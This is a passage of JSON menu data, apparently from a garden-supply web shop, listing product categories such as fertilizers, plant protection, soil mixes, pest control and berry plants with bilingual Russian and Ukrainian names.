\u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u0445\u0432\u043e\u0439\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_tsvetushchikh_rasteniy\/","column":"13","id":"7700","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043b\u044f \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/164\/","column":"13","id":"7664","level":"3","parent":"7344","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445 \u0440\u043e\u0441\u043b\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/top_50_best_fertilizer\/","column":"13","id":"7665","level":"3","parent":"7344","nameru":"\u0422\u041e\u041f-50 \u043b\u0443\u0447\u0448\u0438\u0445 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0439","nameua":"\u0422\u041e\u041f-50 \u043d\u0430\u0439\u043a\u0440\u0430\u0449\u0438\u0445 \u0434\u043e\u0431\u0440\u0438\u0432","child":[]}]},{"rid":"157","href":"\/catalog\/cat\/173\/","column":"13","id":"7345","level":"2","parent":"7323","nameru":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u044b \u0440\u043e\u0441\u0442\u0430","nameua":"\u0421\u0442\u0438\u043c\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0442\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u0438 \u0437\u0440\u043e\u0441\u0442\u0430\u043d\u043d\u044f","img":"5094839","child":[]}],"14":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"14","id":"7343","level":"2","parent":"7323","nameru":"\u0417\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439","nameua":"\u0417\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b\u0438\u043d","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/123\/","column":"13","id":"7666","level":"3","parent":"7343","nameru":"\u0411\u0438\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","nameua":"\u0411\u0456\u043e\u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/318\/","column":"13","id":"7667","level":"3","parent":"7343","nameru":"\u0413\u0438\u0434\u0440\u043e\u0433\u0435\u043b\u0438","nameua":"\u0413\u0456\u0434\u0440\u043e\u0433\u0435\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/167\/","column":"13","id":"7669","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0445","nameua":"\u0414\u043b\u044f \u043a\u0456\u043c\u043d\u0430\u0442\u043d\u0438\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_protection_for_seedlings\/","column":"13","id":"7668","level":"3","parent":"7343","nameru":"\u0414\u043b\u044f \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/121\/","column":"13","id":"7670","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 (\u0444\u0443\u043d\u0433\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 (\u0444\u0443\u043d\u0433\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_diseases_of_grapes\/","column":"13","id":"7671","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0432\u043e\u0440\u043e\u0431 \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_root_rot\/","column":"13","id":"7678","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u0433\u043d\u0438\u043b\u0438 \u0438 \u0447\u0435\u0440\u043d\u043e\u0439 \u043d\u043e\u0436\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u043e\u0440\u0435\u043d\u0435\u0432\u043e\u0457 \u0433\u043d\u0438\u043b\u0456 \u0442\u0430 \u0447\u043e\u0440\u043d\u043e\u0457 \u043d\u0456\u0436\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_the_curl_of_the_petiole\/","column":"13","id":"7679","level":"3","parent":"7343","nameru":"\u041e\u0442 \u043a\u0443\u0440\u0447\u0430\u0432\u043e\u0441\u0442\u0438 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u043e\u0441\u0442\u0456 \u043f\u0435\u0440\u0441\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/from_chlorosis_of_leaves\/","column":"13","id":"7686","level":"3","parent":"7343","nameru":"\u041e\u0442 \u0445\u043b\u043e\u0440\u043e\u0437\u0430 \u043b\u0438\u0441\u0442\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0445\u043b\u043e\u0440\u043e\u0437\u0443 \u043b\u0438\u0441\u0442\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/133\/","column":"13","id":"7689","level":"3","parent":"7343","nameru":"\u041f\u043e\u0431\u0435\u043b\u043a\u0430 \u0438 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","nameua":"\u041f\u043e\u0431\u0456\u043b\u043a\u0430 \u0456 \u0437\u0430\u043c\u0430\u0437\u043a\u0430","child":[]}]},{"rid":"148","href":"\/catalog\/cat\/91\/","column":"14","id":"7347","level":"2","parent":"7323","nameru":"\u0417\u0435\u043c\u043b\u044f \u0438 \u0433\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u0438","nameua":"\u0417\u0435\u043c\u043b\u044f \u0442\u0430 \u0491\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448\u0456","img":"5094847","child":[{"rid":null,"href":"\/catalog\/cat\/agroperlit\/","column":"13","id":"7702","level":"3","parent":"7347","nameru":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","nameua":"\u0410\u0433\u0440\u043e\u043f\u0435\u0440\u043b\u0438\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/gruntosmes\/","column":"13","id":"7705","level":"3","parent":"7347","nameru":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u043c\u0435\u0441\u044c","nameua":"\u0413\u0440\u0443\u043d\u0442\u043e\u0441\u0443\u043c\u0456\u0448","child":[]},{"rid":null,"href":"\/catalog\/cat\/mokh\/","column":"13","id":"7704","level":"3","parent":"7347","nameru":"\u041c\u043e\u0445","nameua":"\u041c\u043e\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/pokrytie_dekorativnoe\/","column":"13","id":"7706","level":"3","parent":"7347","nameru":"\u041f\u043e\u043a\u0440\u044b\u0442\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0435","nameua":"\u041f\u043e\u043a\u0440\u0438\u0442\u0442\u044f \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0435","child":[]},{"rid":null,"href":"\/catalog\/cat\/substrat\/","column":"13","id":"7703","level":"3","parent":"7347","nameru":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","nameua":"\u0421\u0443\u0431\u0441\u0442\u0440\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/torf\/","column":"13","id":"7701","level":"3","parent":"7347","nameru":"\u0422\u043e\u0440\u0444","nameua":"\u0422\u043e\u0440\u0444","child":[]}]},{"rid":"155","href":"\/catalog\/cat\/170\/","column":"14","id":"7349","level":"2","parent":"7323","nameru":"\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0434\u043b\u044f \u0447\u0438\u0441\u0442\u043a\u0438 \u0432\u044b\u0433\u0440\u0435\u0431\u043d\u044b\u0445 \u044f\u043c","nameua":"\u0417\u0430\u0441\u043e\u0431\u0438 \u0434\u043b\u044f \u0447\u0438\u0449\u0435\u043d\u043d\u044f \u0432\u0438\u0433\u0440\u0456\u0431\u043d\u0438\u0445 \u044f\u043c","img":"5094818","child":[]}],"15":[{"rid":"134","href":"\/catalog\/cat\/82\/","column":"15","id":"7351","level":"2","parent":"7323","nameru":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u043e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u041f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0438 \u0432\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","img":"1132560","child":[{"rid":null,"href":"\/catalog\/cat\/insektitsidnye_lampy\/","column":"13","id":"7692","level":"3","parent":"7351","nameru":"\u0418\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u044b\u0435 \u043b\u0430\u043c\u043f\u044b","nameua":"\u0406\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u043d\u0456 \u043b\u0430\u043c\u043f\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/120\/","column":"13","id":"7672","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0431\u044b\u0442\u043e\u0432\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043f\u043e\u0431\u0443\u0442\u043e\u0432\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/122\/","column":"13","id":"7673","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439 (\u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432 (\u0456\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/128\/","column":"13","id":"7674","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0433\u0440\u044b\u0437\u0443\u043d\u043e\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0433\u0440\u0438\u0437\u0443\u043d\u0456\u0432 (\u0440\u043e\u0434\u0435\u043d\u0442\u0438\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/127\/","column":"13","id":"7675","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0437\u0438\u043c\u0443\u044e\u0449\u0438\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439","nameua":"\u0412\u0456\u0434 \u0437\u0438\u043c\u0443\u044e\u0447\u0438\u0445 \u0448\u043a\u0456\u0434\u043d\u0438\u043a\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_ticks\/","column":"13","id":"7676","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043b\u0435\u0449\u0435\u0439","nameua":"\u0412\u0456\u0434 \u043a\u043b\u0456\u0449\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_colorado_potato_beetle\/","column":"13","id":"7677","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","nameua":"\u0412\u0456\u0434 \u043a\u043e\u043b\u043e\u0440\u0430\u0434\u0441\u044c\u043a\u043e\u0433\u043e \u0436\u0443\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_mole_crickets\/","column":"13","id":"7680","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0435\u0434\u0432\u0435\u0434\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043a\u0430\u043f\u0443\u0441\u0442\u044f\u043d\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_flies_mosquitoes_and_moths\/","column":"13","id":"7681","level":"3","parent":"7351","nameru":"\u041e\u0442 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u043e\u0432 \u0438 \u043c\u043e\u043b\u0438","nameua":"\u0412\u0456\u0434 \u043c\u0443\u0445, \u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]